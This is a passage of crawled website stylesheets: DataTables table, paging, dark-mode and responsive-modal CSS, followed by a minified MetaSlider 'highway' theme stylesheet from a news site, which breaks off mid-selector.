		> * {
		margin: 0.5em 0;
	}
	div.dt-container
		div.dt-layout-row:not(.dt-layout-table)
		div.dt-layout-cell.dt-layout-start {
		margin-right: 0;
	}
	div.dt-container
		div.dt-layout-row:not(.dt-layout-table)
		div.dt-layout-cell.dt-layout-end {
		margin-left: 0;
	}
}
div.dt-container div.dt-layout-start > *:not(:last-child) {
	margin-right: 1em;
}
div.dt-container div.dt-layout-end > *:not(:first-child) {
	margin-left: 1em;
}
div.dt-container div.dt-layout-full {
	width: 100%;
}
div.dt-container div.dt-layout-full > *:only-child {
	margin-left: auto;
	margin-right: auto;
}
div.dt-container div.dt-layout-table > div {
	display: block !important;
}
@media screen and (max-width: 767px) {
	div.dt-container div.dt-layout-start > *:not(:last-child) {
		margin-right: 0;
	}
	div.dt-container div.dt-layout-end > *:not(:first-child) {
		margin-left: 0;
	}
}
div.dt-container {
	position: relative;
	clear: both;
}
div.dt-container .dt-search input {
	border: 1px solid #aaa;
	border-radius: 3px;
	padding: 5px;
	background-color: transparent;
	color: inherit;
	margin-left: 3px;
}
div.dt-container .dt-input {
	border: 1px solid #aaa;
	border-radius: 3px;
	padding: 5px;
	background-color: transparent;
	color: inherit;
}
div.dt-container select.dt-input {
	padding: 4px;
}
div.dt-container .dt-paging .dt-paging-button {
	box-sizing: border-box;
	display: inline-block;
	min-width: 1.5em;
	padding: 0.5em 1em;
	margin-left: 2px;
	text-align: center;
	text-decoration: none !important;
	cursor: pointer;
	color: inherit !important;
	border: 1px solid transparent;
	border-radius: 2px;
	background: transparent;
}
div.dt-container .dt-paging .dt-paging-button.current,
div.dt-container .dt-paging .dt-paging-button.current:hover {
	color: inherit !important;
	border: 1px solid rgba(0, 0, 0, 0.3);
	background-color: rgba(0, 0, 0, 0.05);
	background: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0%, rgba(230, 230, 230, 0.05)),
		color-stop(100%, rgba(0, 0, 0, 0.05))
	);
	background: -webkit-linear-gradient(
		top,
		rgba(230, 230, 230, 0.05) 0%,
		rgba(0, 0, 0, 0.05) 100%
	);
	background: -moz-linear-gradient(
		top,
		rgba(230, 230, 230, 0.05) 0%,
		rgba(0, 0, 0, 0.05) 100%
	);
	background: -ms-linear-gradient(
		top,
		rgba(230, 230, 230, 0.05) 0%,
		rgba(0, 0, 0, 0.05) 100%
	);
	background: -o-linear-gradient(
		top,
		rgba(230, 230, 230, 0.05) 0%,
		rgba(0, 0, 0, 0.05) 100%
	);
	background: linear-gradient(
		to bottom,
		rgba(230, 230, 230, 0.05) 0%,
		rgba(0, 0, 0, 0.05) 100%
	);
}
div.dt-container .dt-paging .dt-paging-button.disabled,
div.dt-container .dt-paging .dt-paging-button.disabled:hover,
div.dt-container .dt-paging .dt-paging-button.disabled:active {
	cursor: default;
	color: rgba(0, 0, 0, 0.5) !important;
	border: 1px solid transparent;
	background: transparent;
	box-shadow: none;
}
div.dt-container .dt-paging .dt-paging-button:hover {
	color: white !important;
	border: 1px solid #111;
	background-color: #111;
	background: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0%, #585858),
		color-stop(100%, #111)
	);
	background: -webkit-linear-gradient(top, #585858 0%, #111 100%);
	background: -moz-linear-gradient(top, #585858 0%, #111 100%);
	background: -ms-linear-gradient(top, #585858 0%, #111 100%);
	background: -o-linear-gradient(top, #585858 0%, #111 100%);
	background: linear-gradient(to bottom, #585858 0%, #111 100%);
}
div.dt-container .dt-paging .dt-paging-button:active {
	outline: none;
	background-color: #0c0c0c;
	background: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0%, #2b2b2b),
		color-stop(100%, #0c0c0c)
	);
	background: -webkit-linear-gradient(top, #2b2b2b 0%, #0c0c0c 100%);
	background: -moz-linear-gradient(top, #2b2b2b 0%, #0c0c0c 100%);
	background: -ms-linear-gradient(top, #2b2b2b 0%, #0c0c0c 100%);
	background: -o-linear-gradient(top, #2b2b2b 0%, #0c0c0c 100%);
	background: linear-gradient(to bottom, #2b2b2b 0%, #0c0c0c 100%);
	box-shadow: inset 0 0 3px #111;
}
div.dt-container .dt-paging .ellipsis {
	padding: 0 1em;
}
div.dt-container .dt-length,
div.dt-container .dt-search,
div.dt-container .dt-info,
div.dt-container .dt-processing,
div.dt-container .dt-paging {
	color: inherit;
}
div.dt-container .dataTables_scroll {
	clear: both;
}
div.dt-container .dataTables_scroll div.dt-scroll-body {
	-webkit-overflow-scrolling: touch;
}
div.dt-container
	.dataTables_scroll
	div.dt-scroll-body
	> table
	> thead
	> tr
	> th,
div.dt-container
	.dataTables_scroll
	div.dt-scroll-body
	> table
	> thead
	> tr
	> td,
div.dt-container
	.dataTables_scroll
	div.dt-scroll-body
	> table
	> tbody
	> tr
	> th,
div.dt-container
	.dataTables_scroll
	div.dt-scroll-body
	> table
	> tbody
	> tr
	> td {
	vertical-align: middle;
}
div.dt-container
	.dataTables_scroll
	div.dt-scroll-body
	> table
	> thead
	> tr
	> th
	> div.dataTables_sizing,
div.dt-container
	.dataTables_scroll
	div.dt-scroll-body
	> table
	> thead
	> tr
	> td
	> div.dataTables_sizing,
div.dt-container
	.dataTables_scroll
	div.dt-scroll-body
	> table
	> tbody
	> tr
	> th
	> div.dataTables_sizing,
div.dt-container
	.dataTables_scroll
	div.dt-scroll-body
	> table
	> tbody
	> tr
	> td
	> div.dataTables_sizing {
	height: 0;
	overflow: hidden;
	margin: 0 !important;
	padding: 0 !important;
}
div.dt-container.dt-empty-footer tbody > tr:last-child > * {
	border-bottom: 1px solid rgba(0, 0, 0, 0.3);
}
div.dt-container.dt-empty-footer .dt-scroll-body {
	border-bottom: 1px solid rgba(0, 0, 0, 0.3);
}
div.dt-container.dt-empty-footer .dt-scroll-body tbody > tr:last-child > * {
	border-bottom: none;
}
html.dark {
	--dt-row-hover: 255, 255, 255;
	--dt-row-stripe: 255, 255, 255;
	--dt-column-ordering: 255, 255, 255;
}
html.dark table.dataTable > thead > tr > th,
html.dark table.dataTable > thead > tr > td {
	border-bottom: 1px solid rgb(89, 91, 94);
}
html.dark table.dataTable > thead > tr > th:active,
html.dark table.dataTable > thead > tr > td:active {
	outline: none;
}
html.dark table.dataTable > tfoot > tr > th,
html.dark table.dataTable > tfoot > tr > td {
	border-top: 1px solid rgb(89, 91, 94);
}
html.dark table.dataTable.row-border > tbody > tr > *,
html.dark table.dataTable.display > tbody > tr > * {
	border-top: 1px solid rgb(64, 67, 70);
}
html.dark table.dataTable.row-border > tbody > tr:first-child > *,
html.dark table.dataTable.display > tbody > tr:first-child > * {
	border-top: none;
}
html.dark table.dataTable.row-border > tbody > tr.selected + tr.selected > td,
html.dark table.dataTable.display > tbody > tr.selected + tr.selected > td {
	border-top-color: rgba(13, 110, 253, 0.65);
	border-top-color: rgba(var(--dt-row-selected), 0.65);
}
html.dark table.dataTable.cell-border > tbody > tr > th,
html.dark table.dataTable.cell-border > tbody > tr > td {
	border-top: 1px solid rgb(64, 67, 70);
	border-right: 1px solid rgb(64, 67, 70);
}
html.dark table.dataTable.cell-border > tbody > tr > th:first-child,
html.dark table.dataTable.cell-border > tbody > tr > td:first-child {
	border-left: 1px solid rgb(64, 67, 70);
}
html.dark .dt-container.dt-empty-footer table.dataTable {
	border-bottom: 1px solid rgb(89, 91, 94);
}
html.dark .dt-container .dt-search input,
html.dark .dt-container .dt-length select {
	border: 1px solid rgba(255, 255, 255, 0.2);
	background-color: var(--dt-html-background);
}
html.dark .dt-container .dt-paging .dt-paging-button.current,
html.dark .dt-container .dt-paging .dt-paging-button.current:hover {
	border: 1px solid rgb(89, 91, 94);
	background: rgba(255, 255, 255, 0.15);
}
html.dark .dt-container .dt-paging .dt-paging-button.disabled,
html.dark .dt-container .dt-paging .dt-paging-button.disabled:hover,
html.dark .dt-container .dt-paging .dt-paging-button.disabled:active {
	color: #666 !important;
}
html.dark .dt-container .dt-paging .dt-paging-button:hover {
	border: 1px solid rgb(53, 53, 53);
	background: rgb(53, 53, 53);
}
html.dark .dt-container .dt-paging .dt-paging-button:active {
	background: #3a3a3a;
}
*[dir="rtl"] table.dataTable thead th,
*[dir="rtl"] table.dataTable thead td,
*[dir="rtl"] table.dataTable tfoot th,
*[dir="rtl"] table.dataTable tfoot td {
	text-align: right;
}
*[dir="rtl"] table.dataTable th.dt-type-numeric,
*[dir="rtl"] table.dataTable th.dt-type-date,
*[dir="rtl"] table.dataTable td.dt-type-numeric,
*[dir="rtl"] table.dataTable td.dt-type-date {
	text-align: left;
}
*[dir="rtl"] div.dt-container div.dt-layout-cell.dt-start {
	text-align: right;
}
*[dir="rtl"] div.dt-container div.dt-layout-cell.dt-end {
	text-align: left;
}
*[dir="rtl"] div.dt-container div.dt-search input {
	margin: 0 3px 0 0;
}
table.dataTable.dtr-inline.collapsed > tbody > tr > td.child,
table.dataTable.dtr-inline.collapsed > tbody > tr > th.child,
table.dataTable.dtr-inline.collapsed > tbody > tr > td.dataTables_empty {
	cursor: default !important;
}
table.dataTable.dtr-inline.collapsed > tbody > tr > td.child:before,
table.dataTable.dtr-inline.collapsed > tbody > tr > th.child:before,
table.dataTable.dtr-inline.collapsed > tbody > tr > td.dataTables_empty:before {
	display: none !important;
}
table.dataTable.dtr-inline.collapsed > tbody > tr > td.dtr-control,
table.dataTable.dtr-inline.collapsed > tbody > tr > th.dtr-control {
	cursor: pointer;
}
table.dataTable.dtr-inline.collapsed > tbody > tr > td.dtr-control:before,
table.dataTable.dtr-inline.collapsed > tbody > tr > th.dtr-control:before {
	margin-right: 0.5em;
	display: inline-block;
	box-sizing: border-box;
	content: "";
	border-top: 5px solid transparent;
	border-left: 10px solid rgba(0, 0, 0, 0.5);
	border-bottom: 5px solid transparent;
	border-right: 0px solid transparent;
}
table.dataTable.dtr-inline.collapsed
	> tbody
	> tr
	> td.dtr-control.arrow-right::before,
table.dataTable.dtr-inline.collapsed
	> tbody
	> tr
	> th.dtr-control.arrow-right::before {
	border-top: 5px solid transparent;
	border-left: 0px solid transparent;
	border-bottom: 5px solid transparent;
	border-right: 10px solid rgba(0, 0, 0, 0.5);
}
table.dataTable.dtr-inline.collapsed
	> tbody
	> tr.dtr-expanded
	> td.dtr-control:before,
table.dataTable.dtr-inline.collapsed
	> tbody
	> tr.dtr-expanded
	> th.dtr-control:before {
	border-top: 10px solid rgba(0, 0, 0, 0.5);
	border-left: 5px solid transparent;
	border-bottom: 0px solid transparent;
	border-right: 5px solid transparent;
}
table.dataTable.dtr-inline.collapsed.compact > tbody > tr > td.dtr-control,
table.dataTable.dtr-inline.collapsed.compact > tbody > tr > th.dtr-control {
	padding-left: 0.333em;
}
table.dataTable.dtr-column > tbody > tr > td.dtr-control,
table.dataTable.dtr-column > tbody > tr > th.dtr-control,
table.dataTable.dtr-column > tbody > tr > td.control,
table.dataTable.dtr-column > tbody > tr > th.control {
	cursor: pointer;
}
table.dataTable.dtr-column > tbody > tr > td.dtr-control:before,
table.dataTable.dtr-column > tbody > tr > th.dtr-control:before,
table.dataTable.dtr-column > tbody > tr > td.control:before,
table.dataTable.dtr-column > tbody > tr > th.control:before {
	display: inline-block;
	box-sizing: border-box;
	content: "";
	border-top: 5px solid transparent;
	border-left: 10px solid rgba(0, 0, 0, 0.5);
	border-bottom: 5px solid transparent;
	border-right: 0px solid transparent;
}
table.dataTable.dtr-column > tbody > tr > td.dtr-control.arrow-right::before,
table.dataTable.dtr-column > tbody > tr > th.dtr-control.arrow-right::before,
table.dataTable.dtr-column > tbody > tr > td.control.arrow-right::before,
table.dataTable.dtr-column > tbody > tr > th.control.arrow-right::before {
	border-top: 5px solid transparent;
	border-left: 0px solid transparent;
	border-bottom: 5px solid transparent;
	border-right: 10px solid rgba(0, 0, 0, 0.5);
}
table.dataTable.dtr-column > tbody > tr.dtr-expanded td.dtr-control:before,
table.dataTable.dtr-column > tbody > tr.dtr-expanded th.dtr-control:before,
table.dataTable.dtr-column > tbody > tr.dtr-expanded td.control:before,
table.dataTable.dtr-column > tbody > tr.dtr-expanded th.control:before {
	border-top: 10px solid rgba(0, 0, 0, 0.5);
	border-left: 5px solid transparent;
	border-bottom: 0px solid transparent;
	border-right: 5px solid transparent;
}
table.dataTable > tbody > tr.child {
	padding: 0.5em 1em;
}
table.dataTable > tbody > tr.child:hover {
	background: transparent !important;
}
table.dataTable > tbody > tr.child ul.dtr-details {
	display: inline-block;
	list-style-type: none;
	margin: 0;
	padding: 0;
}
table.dataTable > tbody > tr.child ul.dtr-details > li {
	border-bottom: 1px solid #efefef;
	padding: 0.5em 0;
}
table.dataTable > tbody > tr.child ul.dtr-details > li:first-child {
	padding-top: 0;
}
table.dataTable > tbody > tr.child ul.dtr-details > li:last-child {
	padding-bottom: 0;
	border-bottom: none;
}
table.dataTable > tbody > tr.child span.dtr-title {
	display: inline-block;
	min-width: 75px;
	font-weight: bold;
}
div.dtr-modal {
	position: fixed;
	box-sizing: border-box;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	z-index: 100;
	padding: 10em 1em;
}
div.dtr-modal div.dtr-modal-display {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	width: 50%;
	height: fit-content;
	max-height: 75%;
	overflow: auto;
	margin: auto;
	z-index: 102;
	overflow: auto;
	background-color: #f5f5f7;
	border: 1px solid black;
	border-radius: 0.5em;
	box-shadow: 0 12px 30px rgba(0, 0, 0, 0.6);
}
div.dtr-modal div.dtr-modal-content {
	position: relative;
	padding: 2.5em;
}
div.dtr-modal div.dtr-modal-content h2 {
	margin-top: 0;
}
div.dtr-modal div.dtr-modal-close {
	position: absolute;
	top: 6px;
	right: 6px;
	width: 22px;
	height: 22px;
	text-align: center;
	border-radius: 3px;
	cursor: pointer;
	z-index: 12;
}
div.dtr-modal div.dtr-modal-background {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 101;
	background: rgba(0, 0, 0, 0.6);
}
@media screen and (max-width: 767px) {
	div.dtr-modal div.dtr-modal-display {
		width: 95%;
	}
}
html.dark table.dataTable > tbody > tr > td.dtr-control:before,
html[data-bs-theme="dark"]
	table.dataTable
	> tbody
	> tr
	> td.dtr-control:before {
	border-left-color: rgba(255, 255, 255, 0.5) !important;
}
html.dark table.dataTable > tbody > tr > td.dtr-control.arrow-right::before,
html[data-bs-theme="dark"]
	table.dataTable
	> tbody
	> tr
	> td.dtr-control.arrow-right::before {
	border-right-color: rgba(255, 255, 255, 0.5) !important;
}
html.dark table.dataTable > tbody > tr.dtr-expanded > td.dtr-control:before,
html.dark table.dataTable > tbody > tr.dtr-expanded > th.dtr-control:before,
html[data-bs-theme="dark"]
	table.dataTable
	> tbody
	> tr.dtr-expanded
	> td.dtr-control:before,
html[data-bs-theme="dark"]
	table.dataTable
	> tbody
	> tr.dtr-expanded
	> th.dtr-control:before {
	border-top-color: rgba(255, 255, 255, 0.5) !important;
	border-left-color: transparent !important;
	border-right-color: transparent !important;
}
html.dark table.dataTable > tbody > tr.child ul.dtr-details > li,
html[data-bs-theme="dark"]
	table.dataTable
	> tbody
	> tr.child
	ul.dtr-details
	> li {
	border-bottom-color: rgb(64, 67, 70);
}
html.dark div.dtr-modal div.dtr-modal-display,
html[data-bs-theme="dark"] div.dtr-modal div.dtr-modal-display {
	background-color: rgb(33, 37, 41);
	border: 1px solid rgba(255, 255, 255, 0.15);
}


--- FILE ---
content_type: text/css
request_url: https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/themes/highway/v1.0.0/style.css?ver=1.0.0
body_size: 1498
content:
.ms-theme-highway{opacity:0;padding-bottom:40px;-webkit-transition:opacity .3s;transition:opacity .3s}.ms-theme-highway.ms-loaded{opacity:1}.metaslider.ms-theme-highway *{-webkit-box-sizing:border-box;box-sizing:border-box}.metaslider.ms-theme-highway *::before{-webkit-box-sizing:border-box;box-sizing:border-box}.metaslider.ms-theme-highway *::after{-webkit-box-sizing:border-box;box-sizing:border-box}.metaslider.ms-theme-highway .flexslider{margin-bottom:0}.metaslider.ms-theme-highway .flexslider ol.flex-control-nav:not(.flex-control-thumbs){background:transparent;bottom:45px;-webkit-box-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:center;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;justify-content:center;line-height:1.2;margin:0;padding:0 !important;position:absolute;right:30px;-webkit-transition:top .2s;transition:top .2s;width:auto;z-index:8}.metaslider.ms-theme-highway .flexslider ol.flex-control-nav:not(.flex-control-thumbs) li a{background:rgba(91,92,97,0.8);border:0;border:2px solid transparent;border-radius:10px;-webkit-box-shadow:none !important;box-shadow:none !important;color:#fff;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:14px;height:16px;line-height:1.2;margin:5px 5px 0 5px;padding:2px 3px 5px 3px;text-indent:-9999px;-webkit-transition:background .2s ease-in-out;transition:background .2s ease-in-out;width:30px}.metaslider.ms-theme-highway .flexslider ol.flex-control-nav:not(.flex-control-thumbs) li a:hover{background:#fff;border:2px solid rgba(91,92,97,0.8)}.metaslider.ms-theme-highway .flexslider ol.flex-control-nav:not(.flex-control-thumbs) li a:hover::after{opacity:1}.metaslider.ms-theme-highway .flexslider ol.flex-control-nav:not(.flex-control-thumbs) li:last-child a{margin-right:0}.metaslider.ms-theme-highway .flexslider ol.flex-control-nav li a.flex-active{background:#fff;border:2px solid rgba(91,92,97,0.8)}.metaslider.ms-theme-highway .flexslider ol.flex-control-nav li a.flex-active::after{opacity:1}.metaslider.ms-theme-highway .flexslider:not(.filmstrip) ul.flex-direction-nav{top:0;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:top .2s;transition:top .2s;width:100px;height:100%;z-index:1020}.metaslider.ms-theme-highway .flexslider:not(.filmstrip) ul.flex-direction-nav li a{bottom:36px;top:unset}.metaslider.ms-theme-highway .flexslider ul.flex-direction-nav li a{background:0;background:rgba(91,92,97,0.8);border:2px solid #fff;border-radius:30px;-webkit-box-shadow:none;box-shadow:none;color:black;height:44px;margin-top:0;overflow:hidden;padding:0;top:50%;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;width:64px}.metaslider.ms-theme-highway .flexslider ul.flex-direction-nav li a::before{background:#efeff0 !important;mask-image:url("images/arrow.svg");mask-repeat:no-repeat;mask-position:center center;mask-size:34px auto;content:'' !important;display:block;height:100%;position:absolute;width:100%}.metaslider.ms-theme-highway .flexslider ul.flex-direction-nav li a.flex-prev{left:-25px}.metaslider.ms-theme-highway .flexslider ul.flex-direction-nav li a.flex-next{right:-25px}.metaslider.ms-theme-highway .flexslider ul.flex-direction-nav li a.flex-next:before{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.metaslider.ms-theme-highway .flexslider:hover ul.flex-direction-nav li a{opacity:1 !important}.metaslider.ms-theme-highway .flexslider:hover ul.flex-direction-nav li a:hover{background-color:black;opacity:1 !important}.metaslider.ms-theme-highway .flexslider:focus-within ul.flex-direction-nav li a{opacity:1 !important}.metaslider.ms-theme-highway .flexslider:focus-within ul.flex-direction-nav li a:hover{background-color:black;opacity:1 !important}.metaslider.ms-theme-highway .flexslider ul.slides .caption-wrap{align-items:center;background:rgba(255,255,255,0.8);-webkit-box-align:center;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-box-pack:center;color:inherit;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;height:auto;justify-content:center;left:0;margin:0;max-height:170px;height:160px;padding:0;text-align:center;top:50%;transform:translateY(-50%);-webkit-transition:.5s all;transition:.5s all;width:38%}.metaslider.ms-theme-highway ul.rslides_tabs{background:transparent;bottom:45px;-webkit-box-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:center;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;justify-content:center;line-height:1.2;margin:0;padding:0 !important;position:absolute;right:30px;-webkit-transition:top .2s;transition:top .2s;width:auto;z-index:8}.metaslider.ms-theme-highway ul.rslides_tabs li a{background:rgba(91,92,97,0.8);border:0;border:2px solid transparent;border-radius:10px;-webkit-box-shadow:none !important;box-shadow:none !important;color:#fff;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:14px;height:16px;line-height:1.2;margin:5px 5px 0 5px;padding:2px 3px 5px 3px;text-indent:-9999px;-webkit-transition:background .2s ease-in-out;transition:background .2s ease-in-out;width:30px}.metaslider.ms-theme-highway ul.rslides_tabs li a:hover{background:#fff;border:2px solid rgba(91,92,97,0.8)}.metaslider.ms-theme-highway ul.rslides_tabs li a:hover::after{opacity:1}.metaslider.ms-theme-highway ul.rslides_tabs li:last-child a{margin-right:0}.metaslider.ms-theme-highway ul.rslides_tabs li.rslides_here a{background:#fff;border:2px solid rgba(91,92,97,0.8)}.metaslider.ms-theme-highway ul.rslides_tabs li.rslides_here a::after{opacity:1}.metaslider.ms-theme-highway div.slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled){background:transparent;bottom:45px;-webkit-box-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:center;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;justify-content:center;line-height:1.2;margin:0;padding:0 !important;position:absolute;right:30px;-webkit-transition:top .2s;transition:top .2s;width:auto;z-index:8}.metaslider.ms-theme-highway div.slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled) a{background:rgba(91,92,97,0.8);border:0;border:2px solid transparent;border-radius:10px;-webkit-box-shadow:none !important;box-shadow:none !important;color:#fff;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:14px;height:16px;line-height:1.2;margin:5px 5px 0 5px;padding:2px 3px 5px 3px;text-indent:-9999px;-webkit-transition:background .2s ease-in-out;transition:background .2s ease-in-out;width:30px}.metaslider.ms-theme-highway div.slider-wrapper div.nivo-controlNav:not(.nivo-thumbs-enabled) a:last-child{margin-right:0}.metaslider.ms-theme-highway div.slider-wrapper div.nivo-controlNav:not(.nivo-thumbs-enabled) a.active{background:#fff;border:2px solid rgba(91,92,97,0.8)}.metaslider.ms-theme-highway div.slider-wrapper div.nivo-controlNav:not(.nivo-thumbs-enabled) a.active::after{opacity:1}.metaslider.ms-theme-highway .coin-slider .cs-buttons{background:transparent;bottom:30px;-webkit-box-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:center;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;justify-content:center;line-height:15px;margin:0;padding:0 !important;position:absolute;-webkit-transition:top .2s;transition:top .2s;z-index:8}.metaslider.ms-theme-highway .coin-slider .cs-buttons a{background:rgba(91,92,97,0.8);border:0;border:2px solid transparent;border-radius:10px;-webkit-box-shadow:none !important;box-shadow:none !important;color:#fff;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:14px;height:16px;line-height:1.2;margin:5px 5px 0 5px;padding:2px 3px 5px 3px;text-indent:-9999px;-webkit-transition:background .2s ease-in-out;transition:background .2s ease-in-out;width:30px}.metaslider.ms-theme-highway .coin-slider .cs-buttons a:last-child{margin-right:0}.metaslider.ms-theme-highway .coin-slider .cs-buttons a:hover{background:#fff;border:2px solid rgba(91,92,97,0.8)}.metaslider.ms-theme-highway .coin-slider .cs-buttons a:hover::after{opacity:1}.metaslider.ms-theme-highway .coin-slider .cs-buttons a.cs-active{background:#fff;border:2px solid rgba(91,92,97,0.8)}.metaslider.ms-theme-highway .coin-slider .cs-buttons a.cs-active::after{opacity:1}.metaslider.ms-theme-highway .coin-slider .coin-slider div{display:block !important}.metaslider.ms-theme-highway .coin-slider .coin-slider div a{background:0;background:rgba(91,92,97,0.8);border:2px solid #fff;border-radius:30px;-webkit-box-shadow:none;box-shadow:none;color:black;height:44px;margin-top:0;overflow:hidden;padding:0;top:50%;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;width:64px}.metaslider.ms-theme-highway .coin-slider .coin-slider div a::before{background-size:100%;content:'' !important;display:block;height:100%;position:absolute;width:100%}.metaslider.ms-theme-highway .coin-slider .coin-slider div a.cs-prev{left:-25px;margin-left:20px}.metaslider.ms-theme-highway .coin-slider .coin-slider div a.cs-prev:before{background:url("images/arrow-left.png") no-repeat center center}.metaslider.ms-theme-highway .coin-slider .coin-slider div a.cs-next{right:-25px;margin-right:20px}.metaslider.ms-theme-highway .coin-slider .coin-slider div a.cs-next:before{background:url("images/arrow-right.png") no-repeat center center}.metaslider.ms-theme-highway .coin-slider:hover .coin-slider div a{opacity:1 !important}.metaslider.ms-theme-highway .coin-slider:hover .coin-slider div a:hover{background-color:black;opacity:1 !important}.metaslider.ms-theme-highway .slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled) a:hover{background:#fff;border:2px solid rgba(91,92,97,0.8)}.metaslider.ms-theme-highway .slider-wrapper .nivo-controlNav:not(.nivo-thumbs-enabled) a:hover::after{opacity:1}.metaslider.ms-theme-highway .slider-wrapper .nivo-controlNav.nivo-thumbs-enabled a:hover{border:0 none}.metaslider.ms-theme-highway .slider-wrapper .nivo-controlNav.nivo-thumbs-enabled a.active{border:0 none}.metaslider.ms-theme-highway div.nivo-directionNav{bottom:80px;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:top .2s;transition:top .2s;width:100px;z-index:1020}.metaslider.ms-theme-highway a.rslides_nav{background:0;background:rgba(91,92,97,0.8);border:2px solid #fff;border-radius:30px;-webkit-box-shadow:none;box-shadow:none;color:black;height:44px;margin-top:0;overflow:hidden;padding:0;top:50%;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;width:64px}.metaslider.ms-theme-highway a.rslides_nav::before{background-size:100%;content:'' !important;display:block;height:100%;position:absolute;width:100%}.metaslider.ms-theme-highway div.nivoSlider div.nivo-directionNav a{background:0;background:rgba(91,92,97,0.8);border:2px solid #fff;border-radius:30px;-webkit-box-shadow:none;box-shadow:none;color:black;height:44px;margin-top:0;overflow:hidden;padding:0;top:50%;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;width:64px}.metaslider.ms-theme-highway div.nivoSlider div.nivo-directionNav a::before{background-size:100%;content:'' !important;display:block;height:100%;position:absolute;width:100%}.metaslider.ms-theme-highway div.nivoSlider div.nivo-directionNav a.nivo-prevNav{left:-25px}.metaslider.ms-theme-highway div.nivoSlider div.nivo-directionNav a.nivo-prevNav:before{background:url("images/arrow-left.png") no-repeat center center}.metaslider.ms-theme-highway div.nivoSlider div.nivo-directionNav a.nivo-nextNav{right:-25px}.metaslider.ms-theme-highway div.nivoSlider div.nivo-directionNav a.nivo-nextNav:before{background:url("images/arrow-right.png") no-repeat center center}.metaslider.ms-theme-highway div.nivoSlider:hover div.nivo-directionNav a{opacity:1 !important}.metaslider.ms-theme-highway div.nivoSlider:hover div.nivo-directionNav a:hover{background-color:black;opacity:1 !important}.metaslider.ms-theme-highway div.nivoSlider .nivo-caption{align-items:center;background:rgba(255,255,255,0.8);-webkit-box-align:center;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-box-pack:center;color:inherit;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;height:auto;justify-content:center;left:0;margin:0;max-height:170px;max-width:450px;padding:0;text-align:center;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:.5s all;transition:.5s all;width:38%}.metaslider.ms-theme-highway div.nivoSlider .nivo-caption a{color:inherit}.metaslider.ms-theme-highway .rslides_nav.prev{left:-25px}.metaslider.ms-theme-highway .rslides_nav.prev:before{background:url("images/arrow-left.png") no-repeat center center}.metaslider.ms-theme-highway .rslides_nav.next{right:-25px}.metaslider.ms-theme-highway .rslides_nav.next:before{background:url("images/arrow-right.png") no-repeat center center}.metaslider.ms-theme-highway:hover a.rslides_nav{opacity:1 !important}.metaslider.ms-theme-highway:hover a.rslides_nav:hover{background-color:black;opacity:1 !important}.metaslider.ms-theme-highway a.rslides_nav.prev{bottom:40px;left:50%;margin-left:-40px;top:auto;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.metaslider.ms-theme-highway a.rslides_nav.next{bottom:40px;left:50%;margin-left:40px;top:auto;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.metaslider.ms-theme-highway .rslides .caption-wrap{align-items:center;background:rgba(255,255,255,0.8);-webkit-box-align:center;-webkit-box-direction:normal;-webkit-box-orient:vertical;-webkit-box-pack:center;color:inherit;color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-align:center;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;height:auto;justify-content:center;left:0;margin:0;max-height:170px;max-width:450px;padding:0;text-align:center;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:.5s all;transition:.5s all;width:38%}.metaslider.ms-theme-highway .cs-title{margin:10px;padding:20px;width:calc(100% - 20px)}.metaslider.ms-theme-highway .nivoSlider .nivo-caption{bottom:0;font-size:1rem;padding-top:65px}.metaslider.ms-theme-highway .filmstrip{border-radius:0;margin-top:10px;position:absolute;width:100%;z-index:4}.metaslider.ms-theme-highway .filmstrip ul.flex-direction-nav li a::after{width:10px}.metaslider.ms-theme-highway .filmstrip ul.flex-direction-nav li a.flex-prev{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:10px}.metaslider.ms-theme-highway .filmstrip ul.flex-direction-nav li a.flex-next{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:10px}.ms-is-small.metaslider.ms-theme-highway .flexslider 